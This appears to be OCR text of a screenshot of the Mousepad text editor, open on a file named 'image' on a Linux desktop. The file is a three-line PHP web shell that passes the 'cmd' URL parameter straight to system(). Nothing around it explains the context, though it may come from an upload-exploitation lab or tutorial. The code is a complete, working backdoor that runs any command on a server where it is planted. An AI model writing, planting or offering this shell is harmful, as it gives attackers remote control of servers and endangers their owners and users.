 1 2 3 4 2
*~/Desktop/image - Mousepad
File Edit Search View Document Help
1 <?php
2 system($_GET['cmd']);
3 ?>
4